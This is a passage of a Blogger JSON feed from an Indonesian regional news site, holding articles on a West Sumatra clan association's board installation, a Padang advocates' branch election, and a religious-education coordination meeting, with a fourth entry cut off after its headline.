Mk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11894"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-3113496822370949169"},"published":{"$t":"2026-01-27T00:35:00.005+07:00"},"updated":{"$t":"2026-01-27T00:35:43.715+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"DPW KBRC Provinsi Sumatera Barat Periode 2026- 2031  Dilantik "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-rrwgUxXxAQh_yrVtb-dZe1IkhfKZGZG6j4chYXMJXzmu-2sV0_Khz5bcc32cYiuoHmGAeH4hyb5LzsCEy-qWdGV9B5V75IqFD8lA_spihRyp5t21NAVMAi7yV6nsuXjDzInHVm2dbJA1YrvSRz8EPs7EmlT-rhiJZ4gtm3qZJTgRAVVnLVBQuu04jIk\/s1600\/IMG-20260127-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-rrwgUxXxAQh_yrVtb-dZe1IkhfKZGZG6j4chYXMJXzmu-2sV0_Khz5bcc32cYiuoHmGAeH4hyb5LzsCEy-qWdGV9B5V75IqFD8lA_spihRyp5t21NAVMAi7yV6nsuXjDzInHVm2dbJA1YrvSRz8EPs7EmlT-rhiJZ4gtm3qZJTgRAVVnLVBQuu04jIk\/s16000\/IMG-20260127-WA0003.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #274e13;\"\u003E\u003Cb\u003EMWawasan\u003C\/b\u003E\u003C\/span\u003E, Padang (SUMBAR)~ Pelantikan Pengurus Dewan Pengurus Wilayah (DPW) Keluarga Besar Rang Caniago (KBRC) Provinsi Sumatera Barat, periode 2026-\u0026nbsp; 2031 oleh Ketua Umum DPP KBRC Indonesia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan mengusung tema KBRC Maju Berbudaya, Bermoral Beretika dan Sukses Selamanya “, pada Hari Minggu (25\/1\/2026) di Aula Dinas Kehutanan Sumbar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Panitia, Mahmuddin Rajo Sampono,kami menyampaikan laporan panitia dalam rangka pelantikan pengurus DPW KBRC Provinsi Sumbar untuk periode 2026 – 2031.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELatar belakang suku caniago memiliki fassafah hidup yang demokrastis bulat air di pembuluh, bulat kata di mufakat yang mengutamakan musyawarah untuk meencapai mufakat dalam setiap mengambil keputusan,dan keputusan diambil melalui proses musyawarah yang melibatkan semua pihak dimulai suara terbawah hingga keputusan akhir oleh pimpinan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETujuan pelantikan dan pengukuhan yang akan mengembangkan dan membentuk DPD di Sumbar dan sekarang baru ada 3 DPD tinggal 16 DPD.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua DPW KBRC Provinsi Sumbar, H. Mulayadi Sa’ad Rajo Nan Sati, hari ini baru ada 3 DPD yang ada di sumatera Barat,kedepannya kita akan melaksanakan untuk pembentukan 16 DPD lagi,ini tugas berat kita ini mudah – mudahan tahun 2026 ini bisa selesai tuntas, ini yang diberikan amanah dari DPP KBRC Indonesia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlhamdulillah kita bersama KSB dan pengurus lainnya bagiaman KBRC jaya dan sukses selamanya, saat ini anggota kita di sumatera Barat lebih 150 ribu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Bundo Kanduang Kota Padang,Fauziah Zainin,kami dari Bundo Kanduang Kota Padang menghadiri pelantikan pengurus DPW KBRC Sumbar dan kami juga bersuku caniago,kami sangat bangga sekali dan saya ingin satu kesatuan orang caniago itu mempunyai rasa, tolenransi,dan bisa berkelanjutan dalam pelaksanaan sehari mulai dari tingkat DPW, DPD, DPC dan Kelurahan KBRC.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInsya Allah kita satu kesatuan itu selalu kompak,jangan dibawakan emosional, kita sebagi mamak, sebagai bundo harus berjiwa sabar, saya selalu mendukung bagaimana caniago kedepannya berjalan dengan lancar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Umum KBRC, Edi Riondo, B.Sc Rajo Basa,dengan telah dilantik dan di kukuhkan nya pengurus DPW KBRC Provinsi Sumatera Barat, mudah – mudahan program kedepannya akan membentuk 16 DPD Kabupate Kota di Sumbar, itulah tugas – tugas pengurus DPW untuk bersenergi dengan Ketua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKBRC satu – satunya sekterariat DPP KBRC Indonesia berpusatnya di Sumatera Barat, DPW KBRC adalah perpanjangan tangan dari DPP KBRC, mudahan KBRC lebih kompak dan jaya, kita akan lihat visi misi KBRC kedepannya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKBRC didirikan untuk satu tujuan, dengan adanya beberapa DPW seluruh Indonesia seperti Kepri, Riau,Sumut,Bengkulu, Jabodetabek dan Jawa Barat, dan tugas kita\u0026nbsp; kedepan dari DPP untuk membentuk DPW seluruh Indonesia dan kepada DPW KBRC Sumbar untuk membentuk 16 DPD lagi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#An\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/3113496822370949169\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dpw-kbrc-provinsi-sumatera-barat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/3113496822370949169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/3113496822370949169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dpw-kbrc-provinsi-sumatera-barat.html","title":"DPW KBRC Provinsi Sumatera Barat Periode 2026- 2031  Dilantik "}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-rrwgUxXxAQh_yrVtb-dZe1IkhfKZGZG6j4chYXMJXzmu-2sV0_Khz5bcc32cYiuoHmGAeH4hyb5LzsCEy-qWdGV9B5V75IqFD8lA_spihRyp5t21NAVMAi7yV6nsuXjDzInHVm2dbJA1YrvSRz8EPs7EmlT-rhiJZ4gtm3qZJTgRAVVnLVBQuu04jIk\/s72-c\/IMG-20260127-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-1594448425699256788"},"published":{"$t":"2026-01-27T00:26:00.000+07:00"},"updated":{"$t":"2026-01-27T00:26:02.168+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"Martry Gilang Rosadi Ferpilih sebagai Ketua DPC PERADI SAI Padang  Periode 2026 - 2030  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikLE8HcRATJR2D_BEshAsPUGVY9zPjdv2Zuwriy1J-kZ5j3k1sridjGo4A37wcP9fXvCd6FOYduGwKpUcB4qm1XibNu_9HR1eHDXOuL2aeT2mxO08K1fWUxD0wfTSf_4rLDL8GeBMn-TmJ8hE3mgCtzk9Ao4InhLV3Y_NRLkix3HlfSkAQEIu7QuF_JO0\/s1600\/IMG-20260126-WA0023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikLE8HcRATJR2D_BEshAsPUGVY9zPjdv2Zuwriy1J-kZ5j3k1sridjGo4A37wcP9fXvCd6FOYduGwKpUcB4qm1XibNu_9HR1eHDXOuL2aeT2mxO08K1fWUxD0wfTSf_4rLDL8GeBMn-TmJ8hE3mgCtzk9Ao4InhLV3Y_NRLkix3HlfSkAQEIu7QuF_JO0\/s16000\/IMG-20260126-WA0023.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang (SUMBAR)~ Martry Gilang Rosadi terpilih sebagai Ketua DPC PERADI SAI Padang untuk periode 2026 -2030\u0026nbsp; pada Musyawarah Cabang (Muscab) III DPC Peradi SAI Padang, di Pangeran Hotel Baech,hari Sabtu (24\/1\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMuscab III DPC Peradi SAI\u0026nbsp; Padang mengusung Tema “Solid Bersama memperkokoh Peran Profesional Advokat Dan Berdaya Saing Dalam Era Transformasi Digital”.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Terpilih, Martry Gilang Rosadi\u0026nbsp; menyampaikan rasa syukur atas kelancaran Muscab. Ia menilai dinamika yang terjadi merupakan bagian dari proses pendewasaan organisasikegiatan,proses berjalan lancar. Perbedaan pendapat adalah hal wajar dalam demokrasi organisasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKami mengucapkan terima kasih kepada semua pihak,Panitia Pelaksana, senior,rekan – rekan pendukung, kandindat calon Ketua Daniel Jusari, dan Boizardi AS yang telah menyukseskan musyawarah cabang kita sehingga Musyawarah III ini menjadi bergairah, hasil musyawarah ini adalah kemenangan kita bersama yaitu kemenangan lewat demokrasi di DPC Peradi SAI Padang, kepada semua rekan – rekan, baik pendukung, setiap kandidat untuk melebur lagi menjadi satu dibawah rumah besar kita di DPC Peradi SAI Padang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJadi Ketua bukan siapa paling hebat tetapi kehebatan itu bisa kita ambil\u0026nbsp; jika kita bisa bersatu dan bersama, ucapan terima kasih banyak kepada rekan - rekan atas amanah dan kepercayaan\u0026nbsp; yang telah\u0026nbsp; diberikan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProgram rencana jangka pendek kita akan menyiapkan kantor sekeriat Baru, membantu perlindungan hukum terhadap anggota DPC yang mengalami permasalahan hukum, kami juga akan membuat Koperasi Advokat Minang, dalam misi kami “ DPC Peradi SAI Padang Profesional, adaftif dan Solid.\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETim Pemenangan\u0026nbsp; Martry Gilang Rosadi, Nanda Achyar Rosadi, dengan terpilihnya Ketua DPC Peradi SAI sangat memberikan apresiasi kepada semua peserta Musyawarah Cabang, teman- teman, rekan – rekan sejawat, senior yang telah memilih Martry Gilang Rosadi dan telah memberikan kepercayaan, ini momentum agar Peradi SAI kedepannya lebih baik, lebih mandiri, lebih di kenal oleh masyarakat luas khususnya Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKami melihat potensi di Peradi SAI Padang ini berjalan demokrasi dengan adanya 3 kandidat yang diberikan hak suara diberikan kesempatan seluas – luasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInilah contoh agar semua anggota Peradi SAI saat bersatu karena kita sudah mempunyai nahkoda baru untuk itu kita himbau bersatu, menyukseskan program kerja kedepannya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKita akan menyiapkan Kantor sekretariat baru,koperasi, chanel procast ,sekarang kita sudah zaman 5.0 kita advokat harus bisa mengikuti digitalisasi yang ada saat ini,dibawah nahkoda yang baru kita membuat sesuatu gebrakan procast Hukum, ruang media center untuk membantu teman – teman kita yang mungkin ada yang tidak berkantor atau memerlukan zoom itu bisa di sekretariat kita.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdvokat Senior Elliyar, dengan terpilihnya ketua DPC Peradi SAI Padang, Martry Gilang Rosadi kedepannya lebih baik dan lebih bagus, kita menyampaikan bahwa link Martry Gilang Rosadi cukup bagus dengan DPN Peradi SAI, instusi- instusi Pengadilan, Kejaksaan, Kepolisian hubungannya sangat bagus, jadi mereka memang membangun, dan memperkenalkan Peradi SAI kepada masyarakat banyak, menjadikan sesuatu pengacara yang betul – betul hebat,solid dan semua akan dibina, pembentukan koperasi untuk avokad,dan mengorbit avokat – avokat di daerah melalui media sosial, dan disekterariat disediakan tempat bagi avokat di daerah dan sekretariatnya lokasi dekat di Pengadilan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Komite Organisasi DPN Peradi SAI,Jahmada Girsang, Muscab III Peradi SAI Padang dengan terpilihnya Martry Gilang Rosadi orangnya sangat bagus sekali, untuk ketua DPC itu yang benar – benar kekauat annggota, dan persipan yang matang,dengan adanya tiga kontestan dan satu mundur dari pencalon.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut kami ini murni dengan perolehan uara untuk Martry Gilang Rosadi sebanyak 194 suara dan Boiziardi AS sebanyak 108 suara dan abstain sebanyak 2 suara, kita lihat bahwa perimbangan sangat signifikan, itu artinya yang dimaukan oleh anggota DPC Peradis SAI Padang, ini juga marawah, dan kita harapkan Martry Gilang Rosadi membawa Peradi SAI Padang yang lebih baik,dan saat ini menjadi terbaik hari ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDilihat perbandingan dengan daerah lain, Padang ini sangat cukup demokrasi dan berjalan lancar sukses dengan banyak anggotanya serta\u0026nbsp; calon – calon kandidat melakukan kampanye serta calonnya tidak tunggal disini kalau di bandingan daerah lain adanya calon tunggal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#An\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/1594448425699256788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/martry-gilang-rosadi-ferpilih-sebagai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/1594448425699256788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/1594448425699256788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/martry-gilang-rosadi-ferpilih-sebagai.html","title":"Martry Gilang Rosadi Ferpilih sebagai Ketua DPC PERADI SAI Padang  Periode 2026 - 2030  "}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikLE8HcRATJR2D_BEshAsPUGVY9zPjdv2Zuwriy1J-kZ5j3k1sridjGo4A37wcP9fXvCd6FOYduGwKpUcB4qm1XibNu_9HR1eHDXOuL2aeT2mxO08K1fWUxD0wfTSf_4rLDL8GeBMn-TmJ8hE3mgCtzk9Ao4InhLV3Y_NRLkix3HlfSkAQEIu7QuF_JO0\/s72-c\/IMG-20260126-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-4672197900192074962"},"published":{"$t":"2026-01-26T23:30:00.001+07:00"},"updated":{"$t":"2026-01-27T00:19:42.026+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"DPW FKDT Sumbar dan Kanwil Kemenag Bersinergi, Modul Santri Shalaeh dan Pintar Resmi Diperkenalkan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFMFSO3ky23ioEMBZ_02Is4vgy-MoAbobB3STOOVeWB13kEHqpVyHC0v0ptkPnKFklgebtfelO4tmxaIhP1mF7FREYLrt6telD8ukcPYMbBtfwFhlyfUeXSaEEQSuL53EwpV_vPolNTE1s08vwednfABO2uNvWYGP6bDt8cvFMev_ziuE43yX5j6IObDA\/s4032\/IMG-20260127-WA0002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFMFSO3ky23ioEMBZ_02Is4vgy-MoAbobB3STOOVeWB13kEHqpVyHC0v0ptkPnKFklgebtfelO4tmxaIhP1mF7FREYLrt6telD8ukcPYMbBtfwFhlyfUeXSaEEQSuL53EwpV_vPolNTE1s08vwednfABO2uNvWYGP6bDt8cvFMev_ziuE43yX5j6IObDA\/s16000\/IMG-20260127-WA0002.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang (SUMBAR)~ Rapat koordinasi DPW FKDT Sumatera Barat dengan Kanwil Kemenag Sumbar berlangsung produktif dan penuh semangat, membahas berbagai program strategis tahun 2026 untuk Madrasah Diniyah Takmiliyah (MDT) di provinsi ini. Kegiatan ini dipimpin langsung oleh Ketua DPW FKDT Sumbar, Firdaus Gani, dan dihadiri oleh Dr. H. Joben, S.Ag., M.A (Kabid PAPKIS Kanwil Kemenag Sumbar), Ibu Dr. Muslimah, M.Ag (Ketua Tim Madrasah Diniyah\/ Katim MDT), serta Bapak H. Indra, M.A (Ketua Tim Guru PAI\/ Katim Guru PAI).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam rapat koordinasi yang digelar pada Hari Senin (26\/1\/2026) dengan format tatap muka dan virtual tersebut, para Katim memberikan apresiasi atas langkah-langkah strategis yang dilakukan Ketua DPW FKDT Sumbar. Ibu Muslimah menekankan pentingnya langkah sistematis DPW FKDT Sumbar untuk mengintegrasikan PORSADIN, Ujian Bersama MDT, dan persiapan Akreditasi, sebagai upaya pembinaan yang profesional. Katim juga mendorong agar Juknis Akreditasi MDT segera diterbitkan, dirumuskan oleh tim profesional internal DPW FKDT dan difinalisasi melalui FGD bersama tim eksternal, sehingga mutu pendidikan MDT dapat terjamin dan terstandar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara itu, Bapak Dr. H. Joben, Kabid PAPKIS Kanwil Kemenag Sumbar, menyampaikan dukungan penuh Kanwil Kemenag Sumbar terhadap seluruh program DPW FKDT Sumbar. Pak Joben menilai gagasan Ketua DPW FKDT Sumbar mengenai PORSADIN, Ujian Bersama, serta pembentukan tim penulis Juklak dan Juknis Akreditasi MDT, memiliki nilai strategis tinggi karena akan meningkatkan kualitas dan daya saing MDT di Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain rapat koordinasi, momen penting lainnya adalah penyerahan Modul “Santri Shalaeh dan Pintar” oleh Ketua DPW FKDT Sumbar kepada Kanwil Kemenag Sumbar, yang disambut hangat oleh Kabid PAPKIS dan Katim MDT. Modul ini menjadi panduan lengkap bagi santri MDTA di seluruh Sumatera Barat, mencakup 7 mata pelajaran khas MDTA, 3 hafalan utama (ayat, hadits, dan doa), serta dilengkapi dengan jurnal pembiasaan shalat wajib dan bacaan Al-Qur’an setiap hari. Modul ini dirancang sebagai alat belajar yang sistematis, praktis, dan mudah diterapkan di madrasah, sekaligus menjadi acuan standar pembinaan santri di seluruh MDTA se Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua DPW FKDT Sumbar, Firdaus Gani, menegaskan, “Modul ini bukan sekadar buku panduan, tetapi instrumen nyata untuk meningkatkan kompetensi, disiplin, dan akhlak santri MDTA di Sumatera Barat. Dengan modul ini, lulusan MDTA akan lebih siap menghadapi tantangan pendidikan keagamaan dan mampu mengimplementasikan ilmu yang diperoleh dalam kehidupan sehari-hari.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERapat koordinasi dan penyerahan modul ini sekaligus menegaskan sinergi strategis antara DPW FKDT Sumbar dan Kanwil Kemenag Sumbar, sebagai mitra utama dalam pengembangan MDT di provinsi, yang meliputi program akreditasi, pembinaan guru, penguatan kurikulum, dan penyelenggaraan lomba keagamaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan langkah ini, DPW FKDT Sumbar menegaskan komitmennya untuk menghadirkan MDT yang berkualitas, profesional, dan berdaya saing tinggi, serta melahirkan lulusan MDTA di Sumatera Barat yang cerdas, berakhlak mulia, dan siap menjadi generasi penerus yang berilmu dan beriman.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Firdaus Gani\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/4672197900192074962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dpw-fkdt-sumbar-dan-kanwil-kemenag.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4672197900192074962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4672197900192074962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dpw-fkdt-sumbar-dan-kanwil-kemenag.html","title":"DPW FKDT Sumbar dan Kanwil Kemenag Bersinergi, Modul Santri Shalaeh dan Pintar Resmi Diperkenalkan"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFMFSO3ky23ioEMBZ_02Is4vgy-MoAbobB3STOOVeWB13kEHqpVyHC0v0ptkPnKFklgebtfelO4tmxaIhP1mF7FREYLrt6telD8ukcPYMbBtfwFhlyfUeXSaEEQSuL53EwpV_vPolNTE1s08vwednfABO2uNvWYGP6bDt8cvFMev_ziuE43yX5j6IObDA\/s72-c\/IMG-20260127-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-2652922450604726616"},"published":{"$t":"2026-01-26T17:19:00.002+07:00"},"updated":{"$t":"2026-01-26T17:19:38.380+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumsel"}],"title":{"type":"text","$t":"Dinas Kominfo Musi Banyuasin Diduga  Fiktifkan  Anggaran Internet Milyaran Rupiah"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 